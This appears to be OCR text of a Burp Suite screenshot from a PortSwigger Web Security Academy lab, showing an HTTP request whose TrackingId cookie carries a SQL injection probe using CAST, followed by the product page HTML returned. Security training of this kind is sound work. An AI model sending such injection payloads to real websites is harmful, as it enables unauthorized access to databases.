 Request
Pretty Raw Hex \n
1 GET /product?productId=5 HTTP/2
2 Host: 0a69008704640441819135910051​0071.web-security-academy.net
3 Cookie: session=nqo3FQD7aSvRIhJZt3e0dQOMhsOMMcf2; TrackingId=
pFNjoVuG3fnTFJ3a'+AND+1=CAST((SELECT+1)+as+int)--
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad800700366859b8111430a00440093.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
ZZZZZZ Bed - Your New Home Office
</h3>
77 <img src="/resources/images/rating4.png">
78 $51.46
79 <img src="/image/productcatalog/products/45.jpg">
80 <label>
Description:
</label>
81 <p>
We are delighted to introduce you to our new, state of the art, home office.
ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling
to fit everything into your tiny home. But it's not just about its useful
integration in your existing room, it's also about the convenience it offers in
your work and leisure time.
</p>
82 <p>
Picture this, you are halfway through your working day and it's time for a
well-earned nap. You will be able to save time by moving your work to one side,
as you lie back and drift off without interrupting the natural flow of the day.
When you've had your power nap, and are ready to get back to it everything is
there waiting for you.
</p>
83 <p>
Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in
comfort when you need to, whatever time of day it is. Wake up and work any time
sleep is getting the better of you, your office will always be at your
fingertips. Call us today for a free quote and to discuss any of our innovative
add-ons you will wonder how you ever lived without
</p>
84 <div class="is-linkback">
85 <a href="/">
Return to list
</a>
86 </div>
87 </section>
88 </div>
89 </section>
90 <div class="footer-wrapper">
91 </div>
92 </div>